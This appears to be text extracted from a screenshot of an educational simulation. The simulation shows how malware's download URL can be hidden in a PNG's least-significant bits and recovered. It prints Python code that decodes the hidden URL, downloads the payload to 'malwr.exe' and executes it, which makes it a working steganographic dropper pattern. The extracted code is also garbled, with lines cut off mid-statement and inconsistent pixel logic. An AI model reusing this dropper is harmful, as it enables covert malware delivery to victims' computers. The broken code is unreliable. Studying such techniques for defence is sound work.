 <
Reset
Output
Decode Image
Python Input Box
print('Only PNG images are supported! Entered image format is:
return
array = np.array(list(img.getdata()))
if img.mode == 'RGB':
n = 3
elif img.mode == 'RGBA':
n = 4
total_pixels = array.size/4
for p in range(int(total_pixels)):
for q in range(0, 3):
hidden_bits += (bin(array[p][q])[2:][-1])
hidden_bits = [hidden_bits[i:i+8] for i in range(0, len(hidden_bit
for i in range(len(hidden_bits)):
if message[-5:] == '$t3g0':
break
else:
message += chr(int(hidden_bits[i], 2))
if '$t3g0' in message:
print('Payload URL Extracted:', message[:-5])
else:
print('message not found!')
def download_malware(self, payload_url):
filename = r'media_files\malwr.exe'
with open(filename, "wb") as file:
response = get(payload_url)
file.write(response.content)
file.close()
return filename
def execute_malware(self, binname, payload_path):
run([binname, payload_path])
Operation
1. Info: You may check the code used to simulate this
experiment by clicking the "terminal" icon on the top
right corner of the "Python Input Box".
2. Drag and drop an image to "Python Input Box". This
image will be used to hide malware's URL.
3. Drag and drop the malware's URL into the "Python
Input Box".
4. Click "Encode" to hide the malware's URL into the
selected image using LSB technique.
5. Click "Show Image" to see the modified image. The
changes are not noticeable.
6. Click "Next Step" to proceed with the Decoding step.
7. Click "Decoding Image" to see how the malicious
Python code will extract the URL hidden in the LSB of
the selected image and download it to the PC.